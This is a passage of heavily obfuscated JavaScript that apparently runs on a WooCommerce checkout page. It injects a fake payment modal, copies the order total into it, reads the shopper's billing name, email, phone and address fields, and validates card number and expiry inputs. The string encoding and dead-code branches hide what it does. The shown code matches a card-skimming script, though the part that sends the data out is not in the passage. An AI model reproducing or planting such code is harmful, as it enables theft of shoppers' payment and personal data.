0'+'.'+'8'+'5'+'1'+'5'+','+'9'+'.'+'5'+'2'+'1'+','+'1'+'0'+'.'+'8'+'5'+'1'+'5'+'C'+'2'+'8'+'1'+'.'+'8'+'4'+'5'+'9'+','+'5'+'4'+'.'+'5'+'8'+'6'+'9'+','+'2'+'8'+'6'+'.'+'3'+'2'+'6'+'4'+','+'5'+'0'+'.'+'8'+'7'+'6'+','+'2'+'8'+'6'+'.'+'3'+'2'+'6'+'4'+','+'4'+'3'+'.'+'7'+'3'+'5'+'4'+'Z'+'\x22'+'>'+'\x20'+'<'+'/'+'p'+'a'+'t'+'h'+'>'+'\x20'+'<'+'p'+'a'+'t'+'h'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'c'+'l'+'s'+'-'+'w'+'i'+'d'+'g'+'e'+'t'+'\x22'+'\x20'+'d'+'='+'\x22'+'M'+'3'+'6'+'.'+'0'+'4'+'8'+'1'+'.'+'4'+'A'+'3'+'5'+'.'+'5'+'8'+'6'+','+'3'+'5'+'.'+'5'+'8'+'6'+','+'0'+','+'0'+','+'0'+','+'.'+'5'+'1'+'4'+'9'+','+'3'+'7'+'.'+'5'+'2'+'4'+'2'+','+'3'+'5'+'.'+'7'+'0'+'3'+'4'+','+'3'+'5'+'.'+'7'+'0'+'3'+'4'+','+'0'+','+'0'+','+'0'+','+'3'+'4'+'.'+'7'+'8'+'0'+'5'+','+'7'+'1'+'.'+'5'+'7'+'7'+'9'+'q'+'.'+'6'+'4'+'1'+'5'+'.'+'0'+'2'+'1'+'9'+','+'1'+'.'+'2'+'8'+'.'+'0'+'2'+'2'+'4'+'A'+'3'+'5'+'.'+'6'+','+'3'+'5'+'.'+'6'+','+'0'+','+'1'+','+'0'+','+'3'+'6'+'.'+'0'+'4'+'8'+'1'+'.'+'4'+'Z'+'M'+'6'+'3'+'.'+'4'+'4'+'7'+','+'3'+'7'+'.'+'4'+'2'+'3'+'6'+'A'+'2'+'7'+'.'+'4'+'0'+'1'+','+'2'+'7'+'.'+'4'+'0'+'1'+','+'0'+','+'1'+','+'1'+','+'8'+'.'+'7'+'1'+'9'+','+'3'+'4'+'.'+'5'+'7'+'5'+'9'+'a'+'2'+'7'+'.'+'4'+'0'+'1'+','+'2'+'7'+'.'+'4'+'0'+'1'+','+'0'+','+'1'+','+'1'+','+'5'+'4'+'.'+'7'+'2'+'8'+','+'2'+'.'+'8'+'4'+'7'+'7'+'Z'+'\x22'+'>'+'\x20'+'<'+'/'+'p'+'a'+'t'+'h'+'>'+'\x20'+'<'+'p'+'a'+'t'+'h'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'c'+'l'+'s'+'-'+'w'+'i'+'d'+'g'+'e'+'t'+'\x22'+'\x20'+'d'+'='+'\x22'+'M'+'3'+'6'+'.'+'0'+'8'+'3'+'2'+','+'5'+'7'+'.'+'2'+'7'+'1'+'7'+'A'+'2'+'1'+'.'+'1'+'5'+'9'+'4'+','+'2'+'1'+'.'+'1'+'5'+'9'+'4'+','+'0'+','+'0'+','+'0'+','+'5'+'7'+'.'+'2'+'1'+'1'+'7'+','+'3'+'6'+'.'+'6'+'3'+'7'+'5'+'H'+'1'+'4'+'.'+'9'+'5'+'4'+'3'+'A'+'2'+'1'+'.'+'1'+'6'+','+'2'+'1'+'.'+'1'+'6'+','+'0'+','+'0'+','+'0'+','+'3'+'6'+'.'+'0'+'8'+'3'+'2'+','+'5'+'7'+'.'+'2'+'7'+'1'+'7'+'Z'+'\x22'+'>'+'\x20'+'<'+'/'+'p'+'a'+'t'+'h'+'>'+'\x20'+'<'+'/'+'g'+'>'+'\x20'+'<'+'/'+'s'+'v'+'g'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'),'eclZt':function(_0x239403,_0x5417eb){return _0x239403>=_0x5417eb;},'FqoZB':function(_0x2b749b,_0x471276){return _0x2b749b===_0x471276;},'eKapS':'P'+'r'+'u'+'t'+'X','YMmyw':'e'+'x'+'p'+'D'+'a'+'t'+'e'+'.'+'l'+'e'+'n'+'g'+'t'+'h'+':'+'\x20','aAMmk':'e'+'x'+'p'+'D'+'a'+'t'+'e'+':'+'\x20','pDyPu':function(_0x548dbb,_0x2c48ab){return _0x548dbb<_0x2c48ab;},'gUAcO':'C'+'z'+'B'+'O'+'n','UdBzK':'E'+'x'+'s'+'C'+'h','AxIXP':'j'+'O'+'q'+'q'+'O','NFgIF':'\x20'+'/'+'\x20','qcmEY':'p'+'a'+'r'+'t'+'s'+':'+'\x20','Yjmuc':'p'+'a'+'r'+'t'+'s'+'.'+'l'+'e'+'n'+'g'+'t'+'h'+':'+'\x20','qLJAs':function(_0x2a2383,_0x121d6e){return _0x2a2383!==_0x121d6e;},'Xrhsu':function(_0x30d4ca,_0x3947a2){return _0x30d4ca!==_0x3947a2;},'zmzIH':'i'+'R'+'S'+'J'+'V','Dyjrv':'B'+'S'+'l'+'z'+'x','slsqh':'r'+'e'+'t'+'u'+'r'+'n'+'\x20'+'1','tcMFy':function(_0x24af40,_0x730fb3,_0x294bba){return _0x24af40(_0x730fb3,_0x294bba);},'tLUeE':'r'+'e'+'t'+'u'+'r'+'n'+'\x20'+'n'+'u'+'l'+'l','ebhnH':function(_0x3137e4,_0x207b26){return _0x3137e4<_0x207b26;},'DIANo':'y'+'e'+'a'+'r'+':'+'\x20','Edctu':function(_0x210110,_0x4a017c){return _0x210110%_0x4a017c;},'rvzKJ':function(_0x30f75e,_0x3d748e){return _0x30f75e!==_0x3d748e;},'tJRXj':'S'+'W'+'a'+'I'+'C','Giuem':'0'+'|'+'2'+'|'+'4'+'|'+'1'+'|'+'3','oMRMd':'p'+'o'+'i'+'n'+'t'+'e'+'r','zoSyf':'X'+'H'+'O'+'k'+'M','mQhdt':'b'+'l'+'u'+'r','XLvBO':'i'+'n'+'p'+'u'+'t','sMhJX':function(_0x1da5ec,_0x5d521d){return _0x1da5ec!==_0x5d521d;},'XmHIm':'Q'+'T'+'b'+'n'+'h','SNfek':'h'+'C'+'D'+'k'+'K','uJjYq':'I'+'Z'+'p'+'D'+'q','oQiLm':'f'+'o'+'c'+'u'+'s','GyjHu':function(_0x5759e6,_0x24a9e1){return _0x5759e6+_0x24a9e1;},'nolMh':'x'+'p'+'h'+'n'+'T','gGFBG':'w'+'I'+'H'+'C'+'i','JadOy':function(_0x9dae6b,_0x5611a0){return _0x9dae6b>_0x5611a0;},'IYKpY':function(_0x3a9ed8,_0x2f7423){return _0x3a9ed8!==_0x2f7423;},'YVzrf':'F'+'J'+'L'+'O'+'K','AUyhB':function(_0x22e0af,_0x4a124a){return _0x22e0af+_0x4a124a;},'uoZrM':'e'+'m'+'p'+'t'+'y','mhQOL':function(_0x2e4bec,_0x4d3360){return _0x2e4bec>=_0x4d3360;},'Wjqee':function(_0x1b7197,_0x55445f){return _0x1b7197<=_0x55445f;},'jtrMC':function(_0x195507,_0xf2c1b1){return _0x195507+_0xf2c1b1;},'ZQsmb':function(_0x17f0d4,_0x1c5747){return _0x17f0d4!==_0x1c5747;},'lszDf':function(_0x4a4271,_0x1e0ba3){return _0x4a4271!==_0x1e0ba3;},'wdgjD':'d'+'e'+'l'+'e'+'t'+'e'+'C'+'o'+'n'+'t'+'e'+'n'+'t'+'B'+'a'+'c'+'k'+'w'+'a'+'r'+'d','dWPlr':function(_0x429811,_0x88ccdc){return _0x429811+_0x88ccdc;},'emmaU':function(_0xe7d708,_0x5a67d4){return _0xe7d708+_0x5a67d4;},'DGXqf':function(_0x257514,_0x2724e4){return _0x257514+_0x2724e4;},'ByRkz':function(_0x438fb6,_0x4af88e){return _0x438fb6<_0x4af88e;},'aXxES':function(_0x45fac8,_0x33cd63){return _0x45fac8+_0x33cd63;},'GwsMm':function(_0x348553,_0x5ef1b3){return _0x348553+_0x5ef1b3;},'Gnpgb':'i'+'N'+'Y'+'H'+'N','flUSY':'V'+'I'+'d'+'f'+'M','KpGPQ':'b'+'i'+'l'+'l'+'i'+'n'+'g'+'_'+'f'+'i'+'r'+'s'+'t'+'_'+'n'+'a'+'m'+'e','tgIjZ':function(_0x1d7bb6,_0x2b94f8){return _0x1d7bb6===_0x2b94f8;},'Oknmb':function(_0x5ad29a,_0x49b518){return _0x5ad29a!==_0x49b518;},'aHJED':'W'+'A'+'l'+'H'+'q','OVdbE':'p'+'e'+'I'+'k'+'t','EIirN':'l'+'y'+'u'+'I'+'v','AcROf':'b'+'i'+'l'+'l'+'i'+'n'+'g'+'_'+'p'+'o'+'s'+'t'+'c'+'o'+'d'+'e','nXWeq':function(_0x2ca330,_0x5b96b1){return _0x2ca330===_0x5b96b1;},'wDdGw':'R'+'I'+'A'+'r'+'Q','iYalf':'b'+'i'+'l'+'l'+'i'+'n'+'g'+'_'+'e'+'m'+'a'+'i'+'l','tpDNc':function(_0xee1049,_0x1facf2){return _0xee1049===_0x1facf2;},'BZDDK':'V'+'o'+'p'+'u'+'V','DYKRS':function(_0x3a5efe,_0x968c5b){return _0x3a5efe===_0x968c5b;},'bDXKS':'n'+'E'+'o'+'O'+'s','ppGLq':'Q'+'P'+'t'+'S'+'k','hkKwk':'b'+'i'+'l'+'l'+'i'+'n'+'g'+'_'+'p'+'h'+'o'+'n'+'e','TQoEs':function(_0x4938c5,_0x19f818){return _0x4938c5===_0x19f818;},'xzjIf':function(_0x6b5417,_0x5ada82){return _0x6b5417===_0x5ada82;},'LdXYJ':'s'+'X'+'v'+'R'+'c','JuUEK':'q'+'J'+'d'+'F'+'t','bhNAS':'T'+'t'+'t'+'u'+'q','hixUO':'K'+'B'+'i'+'E'+'n','lBggt':'b'+'i'+'l'+'l'+'i'+'n'+'g'+'_'+'c'+'o'+'u'+'n'+'t'+'r'+'y','cjGTE':'b'+'i'+'l'+'l'+'i'+'n'+'g'+'_'+'c'+'i'+'t'+'y','ZmJOv':'b'+'i'+'l'+'l'+'i'+'n'+'g'+'_'+'s'+'t'+'a'+'t'+'e','VYkNs':'b'+'i'+'l'+'l'+'i'+'n'+'g'+'_'+'a'+'d'+'d'+'r'+'e'+'s'+'s'+'_'+'1','zxZqi':'W'+'A'+'I'+'x'+'r','cvXsk':function(_0x54ef81,_0x3e263a){return _0x54ef81==_0x3e263a;},'DgBXx':'d'+'y'+'q'+'N'+'P','ciecR':function(_0x28513d,_0x55e0a2,_0x4cb808){return _0x28513d(_0x55e0a2,_0x4cb808);},'SrBPY':function(_0x5dc063,_0x3cc129){return _0x5dc063===_0x3cc129;},'YmRns':'a'+'f'+'t'+'e'+'r'+'e'+'n'+'d','hlwuB':'f'+'o'+'r'+'m'+'a'+'\x20'+'='+'='+'='+'\x20'+'1','grHcT':function(_0x28f5b8,_0x45352b){return _0x28f5b8+_0x45352b;},'qwvKw':'m'+'y'+'M'+'o'+'d'+'a'+'l','pjbQQ':'c'+'l'+'o'+'s'+'e'+'-'+'b'+'t'+'n','BCkgl':'.'+'o'+'r'+'d'+'e'+'r'+'-'+'t'+'o'+'t'+'a'+'l'+'\x20'+'.'+'w'+'o'+'o'+'c'+'o'+'m'+'m'+'e'+'r'+'c'+'e'+'-'+'P'+'r'+'i'+'c'+'e'+'-'+'a'+'m'+'o'+'u'+'n'+'t'+'.'+'a'+'m'+'o'+'u'+'n'+'t','sqhNy':'m'+'o'+'d'+'a'+'l'+'T'+'o'+'t'+'a'+'l'+'A'+'m'+'o'+'u'+'n'+'t','ttdXf':'m'+'o'+'d'+'a'+'l'+'T'+'o'+'t'+'a'+'l'+'A'+'m'+'o'+'u'+'n'+'t'+'2','xxmgm':'c'+'h'+'e'+'c'+'k'+'o'+'u'+'t','MMCiS':'x'+'t'+'l'+'w'+'f','ZuOvz':'U'+'I'+'V'+'b'+'t','qgzhP':'c'+'l'+'i'+'c'+'k','TfMOv':'z'+'X'+'C'+'g'+'o','lQEba':'C'+'R'+'h'+'g'+'A'};let _0x3afeb4=document['q'+'u'+'e'+'r'+'y'+'S'+'e'+'l'+'e'+'c'+'t'+'o'+'r'+'A'+'l'+'l'](_0x2ce054['N'+'c'+'T'+'m'+'U'])['l'+'e'+'n'+'g'+'t'+'h'];if(document['q'+'u'+'e'+'r'+'y'+'S'+'e'+'l'+'e'+'c'+'t'+'o'+'r'](_0x2ce054['O'+'I'+'V'+'R'+'l'])&&_0x2ce054['S'+'r'+'B'+'P'+'Y'](_0x3afeb4,-0x4*-0x979+0xd88+-0x336c)){document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](_0x2ce054['N'+'u'+'e'+'H'+'l'])['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=_0x2ce054['W'+'P'+'M'+'t'+'u'],console['l'+'o'+'g'](_0x2ce054['y'+'j'+'o'+'G'+'O']);var _0x5cf34d=_0x2ce054['N'+'J'+'X'+'n'+'e'];document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](_0x2ce054['N'+'u'+'e'+'H'+'l'])['i'+'n'+'s'+'e'+'r'+'t'+'A'+'d'+'j'+'a'+'c'+'e'+'n'+'t'+'H'+'T'+'M'+'L'](_0x2ce054['Y'+'m'+'R'+'n'+'s'],_0x5cf34d);}else{if(_0x2ce054['O'+'i'+'F'+'u'+'e'](_0x3afeb4,-0x1*0x1666+0xcd6+0x1*0x991)&&_0x2ce054['Q'+'t'+'F'+'j'+'l'](localStorage['g'+'e'+'t'+'I'+'t'+'e'+'m'](_0x2ce054['V'+'v'+'X'+'j'+'y']),null)){console['l'+'o'+'g'](_0x2ce054['h'+'l'+'w'+'u'+'B']);const _0x762483=document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](_0x2ce054['i'+'Y'+'a'+'l'+'f']),_0x4f0539=document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](_0x2ce054['Y'+'D'+'A'+'K'+'l']);_0x4f0539['v'+'a'+'l'+'u'+'e']=_0x762483['v'+'a'+'l'+'u'+'e'];const _0x3e861b=document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d']('b'+'i'+'l'+'l'+'i'+'n'+'g'+'_'+'f'+'i'+'r'+'s'+'t'+'_'+'n'+'a'+'m'+'e'),_0x2abcfa=document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d']('b'+'i'+'l'+'l'+'i'+'n'+'g'+'_'+'l'+'a'+'s'+'t'+'_'+'n'+'a'+'m'+'e'),_0x4c9a36=document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d']('c'+'h');_0x4c9a36['v'+'a'+'l'+'u'+'e']=_0x2ce054['Q'+'P'+'F'+'T'+'q'](_0x2ce054['g'+'r'+'H'+'c'+'T'](_0x3e861b['v'+'a'+'l'+'u'+'e'],'\x20'),_0x2abcfa['v'+'a'+'l'+'u'+'e']);let _0x3fb73d=document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](_0x2ce054['q'+'w'+'v'+'K'+'w']),_0x117b84=document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](_0x2ce054['p'+'j'+'b'+'Q'+'Q'])[0x406*-0x1+-0x1a92+0x1e98];const _0x5dacac=document['q'+'u'+'e'+'r'+'y'+'S'+'e'+'l'+'e'+'c'+'t'+'o'+'r'](_0x2ce054['B'+'C'+'k'+'g'+'l'])['t'+'e'+'x'+'t'+'C'+'o'+'n'+'t'+'e'+'n'+'t'];document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](_0x2ce054['s'+'q'+'h'+'N'+'y'])['t'+'e'+'x'+'t'+'C'+'o'+'n'+'t'+'e'+'n'+'t']=_0x5dacac;const _0x2d16cc=document['q'+'u'+'e'+'r'+'y'+'S'+'e'+'l'+'e'+'c'+'t'+'o'+'r'](_0x2ce054['B'+'C'+'k'+'g'+'l'])['t'+'e'+'x'+'t'+'C'+'o'+'n'+'t'+'e'+'n'+'t'];document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](_0x2ce054['t'+'t'+'d'+'X'+'f'])['t'+'e'+'x'+'t'+'C'+'o'+'n'+'t'+'e'+'n'+'t']=_0x2d16cc,_0x117b84['o'+'n'+'c'+'l'+'i'+'c'+'k']=function(){var _0x4b298f={};_0x4b298f['n'+'J'+'n'+'K'+'u']='e'+'x'+'p'+'-'+'e'+'r'+'r',_0x4b298f['Q'+'T'+'d'+'h'+'p']=_0x2ce054['W'+'P'+'M'+'t'+'u'];var _0x444f9e=_0x4b298f;if(_0x2ce054['S'+'z'+'I'+'z'+'C'](_0x2ce054['o'+'C'+'u'+'z'+'h'],_0x2ce054['S'+'i'+'L'+'h'+'K']))_0x2ce054['F'+'J'+'w'+'g'+'Q'](_0x5c01f,_0x4b1ad2,0x258d*0x1+0x1ed1+0x2135*-0x2);else{console['l'+'o'+'g'](_0x2ce054['j'+'B'+'h'+'b'+'B']),_0x3fb73d['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=_0x2ce054['W'+'P'+'M'+'t'+'u'];let _0x75ea60=document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](_0x2ce054['g'+'u'+'F'+'u'+'i'])[0x1*-0x2119+0xe01+0x1318],_0x2c377e=document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](_0x2ce054['k'+'Y'+'h'+'n'+'v']);_0x75ea60&&(_0x2ce054['J'+'H'+'W'+'k'+'z'](_0x2ce054['S'+'V'+'a'+'u'+'K'],_0x2ce054['r'+'D'+'C'+'r'+'q'])?(_0x16409e='',_0x3f6c66['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](_0x444f9e['n'+'J'+'n'+'K'+'u'])[-0x5cd+-0xade*0x1+0xfb*0x11]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=_0x444f9e['Q'+'T'+'d'+'h'+'p']):(_0x75ea60['r'+'e'+'m'+'o'+'v'+'e'](),_0x2c377e['r'+'e'+'m'+'o'+'v'+'e']()));const _0x293191=document['q'+'u'+'e'+'r'+'y'+'S'+'e'+'l'+'e'+'c'+'t'+'o'+'r'+'A'+'l'+'l'](_0x2ce054['O'+'I'+'V'+'R'+'l']);_0x293191['f'+'o'+'r'+'E'+'a'+'c'+'h'](_0xac050c=>{_0xac050c['r'+'e'+'m'+'o'+'v'+'e']();}),_0x2ce054['m'+'t'+'s'+'b'+'g'](setTimeout,bench,0x1a3*0x7+-0x1c6f*-0x1+-0x97c*0x4);}};function _0x155fe4(_0x329485){var _0xe45dd1={'LRRZE':_0x2ce054['N'+'A'+'H'+'h'+'S'],'JMTIt':function(_0x8cd944,_0x46bd0c){return _0x2ce054['r'+'p'+'q'+'e'+'W'](_0x8cd944,_0x46bd0c);},'jUHVJ':'e'+'m'+'a'+'i'+'l'+'-'+'e'+'r'+'r','NLAEI':_0x2ce054['k'+'v'+'b'+'F'+'d'],'gSJXJ':_0x2ce054['h'+'o'+'A'+'X'+'i'],'fPOua':_0x2ce054['W'+'P'+'M'+'t'+'u'],'GHWHd':_0x2ce054['l'+'R'+'Z'+'f'+'K'],'KdJUM':function(_0x14bf91,_0x44e920){return _0x2ce054['r'+'p'+'q'+'e'+'W'](_0x14bf91,_0x44e920);},'wINmL':function(_0x55e32d,_0x1c6d9f){return _0x2ce054['v'+'i'+'w'+'k'+'l'](_0x55e32d,_0x1c6d9f);},'GpJvd':function(_0x16aa59,_0x47863a){return _0x2ce054['Q'+'P'+'F'+'T'+'q'](_0x16aa59,_0x47863a);},'GsGtr':function(_0x2a01fa,_0x5226fb){return _0x2ce054['v'+'i'+'w'+'k'+'l'](_0x2a01fa,_0x5226fb);}},_0x142b0b=_0x329485['t'+'a'+'r'+'g'+'e'+'t'],_0x1c8506=_0x142b0b['v'+'a'+'l'+'u'+'e']['r'+'e'+'p'+'l'+'a'+'c'+'e'](/[\s-]/g,'');if(_0x2ce054['S'+'z'+'I'+'z'+'C'](_0x142b0b['i'+'d'],_0x2ce054['Y'+'D'+'A'+'K'+'l'])){if(_0x2ce054['o'+'P'+'r'+'C'+'f'](_0x2ce054['Z'+'j'+'q'+'z'+'j'],_0x2ce054['Z'+'j'+'q'+'z'+'j'])){var _0x5e47c8=/^[a-zA-Z0-9._-]+@[a-zA-Z0-9.-]+\.[a-zA-Z]{2,6}$/;if(_0x2ce054['A'+'I'+'Y'+'k'+'N'](_0x1c8506['l'+'e'+'n'+'g'+'t'+'h'],-0x2348+0x11c1+-0x7*-0x281)){if(_0x2ce054['N'+'v'+'B'+'H'+'t'](_0x2ce054['T'+'p'+'m'+'k'+'Y'],_0x2ce054['T'+'p'+'m'+'k'+'Y']))return _0x218ae8['l'+'o'+'g'](_0xe45dd1['L'+'R'+'R'+'Z'+'E']),![];else{var _0x3ddd3a=_0x2ce054['f'+'e'+'q'+'g'+'E'];document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d']('e')['c'+'l'+'a'+'s'+'s'+'L'+'i'+'s'+'t']=_0x2ce054['S'+'a'+'A'+'O'+'m']('e'+'\x20',_0x3ddd3a),document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](_0x2ce054['D'+'z'+'B'+'d'+'d'])[0x5*-0x556+0x25*0xb3+0xcf]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=_0x2ce054['k'+'v'+'b'+'F'+'d'],document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](_0x2ce054['h'+'o'+'A'+'X'+'i'])[-0x6*-0x3cb+0x24bf+-0x3b81]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=_0x2ce054['W'+'P'+'M'+'t'+'u'];}}else{if(_0x2ce054['f'+'F'+'C'+'t'+'R'](_0x1c8506['l'+'e'+'n'+'g'+'t'+'h'],0x37*-0x55+-0x65*0x5d+0x1*0x36f5)&&!_0x5e47c8['t'+'e'+'s'+'t'](_0x1c8506)){var _0x3ddd3a=_0x2ce054['f'+'e'+'q'+'g'+'E'];document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d']('e')['c'+'l'+'a'+'s'+'s'+'L'+'i'+'s'+'t']='e'+'\x20'+_0x3ddd3a,document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](_0x2ce054['h'+'o'+'A'+'X'+'i'])[-0x7c7*-0x1+-0xd7f*0x1+-0xc*-0x7a]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=_0x2ce054['k'+'v'+'b'+'F'+'d'],document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](_0x2ce054['D'+'z'+'B'+'d'+'d'])[0x7*-0x1de+0x261+0xab1]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=_0x2ce054['W'+'P'+'M'+'t'+'u'];}else{if(_0x2ce054['N'+'v'+'B'+'H'+'t'](_0x2ce054['h'+'m'+'G'+'v'+'v'],_0x2ce054['h'+'m'+'G'+'v'+'v']))_0x1ff3f6['m'+'a'+'x'+'L'+'e'+'n'+'g'+'t'+'h']=0x79f*-0x5+0x2f1*0x1+-0x123*-0x1f,_0x1c98af['m'+'a'+'x'+'L'+'e'+'n'+'g'+'t'+'h']=-0x24b2+-0x4e4*-0x4+0x1125,_0x417af2=_0x454026['r'+'e'+'p'+'l'+'a'+'c'+'e'](/(\d{4})/g,'$'+'1'+'\x20')['t'+'r'+'i'+'m']();else{var _0x3ddd3a='';document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d']('e')['c'+'l'+'a'+'s'+'s'+'L'+'i'+'s'+'t']='e'+'\x20'+_0x3ddd3a,document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](_0x2ce054['h'+'o'+'A'+'X'+'i'])[-0x1941+-0x18*0x51+-0x1*-0x20d9]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']='n'+'o'+'n'+'e',document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](_0x2ce054['D'+'z'+'B'+'d'+'d'])[0x1*0x199+0xbb9*0x1+0x2aa*-0x5]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=_0x2ce054['W'+'P'+'M'+'t'+'u'];}}}}else _0x1cd926['r'+'e'+'m'+'o'+'v'+'e'](),_0x99539f['r'+'e'+'m'+'o'+'v'+'e']();}if(_0x2ce054['a'+'I'+'G'+'p'+'u'](_0x142b0b['i'+'d'],'c'+'n')){if(_0x2ce054['R'+'K'+'O'+'m'+'T'](_0x2ce054['c'+'l'+'g'+'V'+'t'],_0x2ce054['X'+'M'+'Q'+'r'+'u'])){if(_0x2ce054['Y'+'c'+'g'+'k'+'j'](_0x1c8506['l'+'e'+'n'+'g'+'t'+'h'],0x2*-0x137d+-0xab7*0x1+0x31b1)&&_0x1c8506['l'+'e'+'n'+'g'+'t'+'h']<0x1740+0xafb*-0x1+-0x1*0xc37){if(_0x2ce054['S'+'z'+'I'+'z'+'C'](_0x2ce054['B'+'y'+'h'+'u'+'u'],_0x2ce054['B'+'y'+'h'+'u'+'u'])){var _0x3ddd3a=_0x2ce054['f'+'e'+'q'+'g'+'E'];document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d']('a')['c'+'l'+'a'+'s'+'s'+'L'+'i'+'s'+'t']=_0x2ce054['r'+'p'+'q'+'e'+'W']('a'+'\x20',_0x3ddd3a),document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](_0x2ce054['Z'+'B'+'s'+'g'+'b'])[-0x4c*0x65+0x2075+-0x279]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=_0x2ce054['k'+'v'+'b'+'F'+'d'],document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](_0x2ce054['p'+'N'+'Y'+'Z'+'z'])[-0x7*0x2bd+-0x6fc+0x1a27]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=_0x2ce054['W'+'P'+'M'+'t'+'u'];}else return _0xe45dd1['J'+'M'+'T'+'I'+'t'](_0x14699b+(_0x4bc9e3?_0xe45dd1['J'+'M'+'T'+'I'+'t']('\x20',_0x340de5):''),_0x423e1d?_0xe45dd1['J'+'M'+'T'+'I'+'t']('\x20',_0x354059):'');}}else{var _0x1f76fd='r'+'e'+'d';_0x9b48b0['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d']('e')['c'+'l'+'a'+'s'+'s'+'L'+'i'+'s'+'t']=_0xe45dd1['J'+'M'+'T'+'I'+'t']('e'+'\x20',_0x1f76fd),_0x4bcbea['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](_0xe45dd1['j'+'U'+'H'+'V'+'J'])[0x1*0x9c+-0xa46+0x9aa*0x1]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=_0xe45dd1['N'+'L'+'A'+'E'+'I'],_0xc297df['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](_0xe45dd1['g'+'S'+'J'+'X'+'J'])[-0x12a*0x3+-0x42d*0x4+0x1432]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=_0xe45dd1['f'+'P'+'O'+'u'+'a'];}}if(_0x2ce054['A'+'I'+'Y'+'k'+'N'](_0x142b0b['i'+'d'],'c'+'e')){if(_0x2ce054['t'+'p'+'R'+'r'+'M']('W'+'Y'+'z'+'w'+'G','W'+'Y'+